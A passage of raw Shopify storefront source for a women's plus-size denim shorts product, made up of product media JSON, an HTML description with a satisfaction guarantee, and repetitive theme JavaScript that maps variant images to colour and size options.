57e-b804-f1fa79942f2b.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","width":640},{"alt":null,"id":9334413885499,"position":25,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","width":640},{"alt":null,"id":9334413918267,"position":26,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","width":640},{"alt":null,"id":9334413951035,"position":27,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","width":640},{"alt":null,"id":9334413983803,"position":28,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","width":640},{"alt":null,"id":9334414016571,"position":29,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","width":400},{"alt":null,"id":9334414049339,"position":30,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","width":400},{"alt":null,"id":9334414082107,"position":31,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","width":400},{"alt":null,"id":9334414114875,"position":32,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","width":400},{"alt":null,"id":9334414147643,"position":33,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","width":400},{"alt":null,"id":9334414180411,"position":34,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656"},"aspect_ratio":1.003,"height":399,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","width":400},{"alt":null,"id":9334414213179,"position":35,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","width":640},{"alt":null,"id":9334414245947,"position":36,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","width":640},{"alt":null,"id":9334414278715,"position":37,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","width":640},{"alt":null,"id":9334414311483,"position":38,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","width":640},{"alt":null,"id":9334414344251,"position":39,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","width":640},{"alt":null,"id":9334414377019,"position":40,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"},"aspect_ratio":1.103,"height":580,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e Women Plus Size Short Jeans\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003eMaterial: Polyester\u003c\/li\u003e\n\u003cli\u003eMaterial: COTTON\u003c\/li\u003e\n\u003cli\u003eWaist Type: High\u003c\/li\u003e\n\u003cli\u003eGender: WOMEN\u003c\/li\u003e\n\u003cli\u003eItem Type: Shorts\u003c\/li\u003e\n\u003cli\u003eMaterial Composition: Cotton, Polyester\u003c\/li\u003e\n\u003cli\u003eFit Type: REGULAR\u003c\/li\u003e\n\u003cli\u003eDecoration: Tassel\u003c\/li\u003e\n\u003cli\u003eDecoration: HOLE\u003c\/li\u003e\n\u003cli\u003eDecoration: Pockets\u003c\/li\u003e\n\u003cli\u003eDecoration: Button\u003c\/li\u003e\n\u003cli\u003ePant Style: REGULAR\u003c\/li\u003e\n\u003cli\u003ePattern Type: Solid\u003c\/li\u003e\n\u003cli\u003eStyle: Casual\u003c\/li\u003e\n\u003cli\u003eClosure Type: Button Fly\u003c\/li\u003e\n\u003cli\u003eQuality: nice good quality\u003c\/li\u003e\n\u003cli\u003eCost performance: very good\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750_480x480.jpg?v=1606984655\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>




<script type="text/javascript">
  var variantImages = {},
      thumbnails,
      variant,
      variantImage,
      optionValue,
      productOptions = [];
  
  variant = {"id":34342678724667,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"C9067-Black-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913663547,"product_id":5077623537723,"position":5,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","variant_ids":[34342678724667]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413230139,"position":5,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Black";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Black" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "S";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "S" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342678757435,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"C9067-Black-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913696315,"product_id":5077623537723,"position":6,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","variant_ids":[34342678757435]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413262907,"position":6,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Black";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Black" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "M";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "M" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342678790203,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"C9067-Black-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913729083,"product_id":5077623537723,"position":7,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","variant_ids":[34342678790203]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413295675,"position":7,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Black";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Black" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "L";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "L" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342678822971,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"C9067-Black-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913761851,"product_id":5077623537723,"position":8,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","variant_ids":[34342678822971]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413328443,"position":8,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Black";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Black" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342678855739,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"C9067-Black-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913794619,"product_id":5077623537723,"position":9,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","variant_ids":[34342678855739]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413361211,"position":9,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Black";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Black" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XXL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XXL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342678888507,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"C9067-Black-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913827387,"product_id":5077623537723,"position":10,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","variant_ids":[34342678888507]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413393979,"position":10,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Black";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Black" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XXXL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XXXL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342678921275,"title":"Dark blue \/ S","option1":"Dark blue","option2":"S","option3":null,"sku":"C9067-Dark_blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913860155,"product_id":5077623537723,"position":11,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","variant_ids":[34342678921275]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ S","public_title":"Dark blue \/ S","options":["Dark blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413426747,"position":11,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
